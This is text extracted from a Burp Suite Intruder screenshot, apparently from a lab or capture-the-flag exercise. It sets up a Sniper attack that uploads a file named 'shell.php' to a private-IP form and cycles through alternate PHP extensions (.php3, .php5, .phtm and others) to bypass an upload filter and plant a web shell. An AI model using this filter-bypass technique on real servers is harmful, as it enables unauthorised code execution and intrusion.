 Sniper attack
Start attack
Target
http://10.201.68.66:3333
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /internal/index.php HTTP/1.1
2 Host: 10.201.68.66:3333
3 Content-Length: 289
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.201.68.66:3333
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6E6kmZbhPgrZg4aH
8 Upgrade-Insecure-Requests: 1
9
0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://10.201.68.66:3333/internal/index.php
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 ------WebKitFormBoundary6E6kmZbhPgrZg4aH
6 Content-Disposition: form-data; name="file"; filename="shell§.php§"
7 Content-Type: application/x-php
8
9
0 ------WebKitFormBoundary6E6kmZbhPgrZg4aH
1 Content-Disposition: form-data; name="submit"
2
3 Submit
4 ------WebKitFormBoundary6E6kmZbhPgrZg4aH--
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 5
Request count: 5
Payload configuration
This payload type lets you configure a simple list of
Paste
Load...
Remove
Clear
Deduplicate
.php
.php3
.php4
.php5
.phtm
Add
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing
used.
Add
Enabled
Rule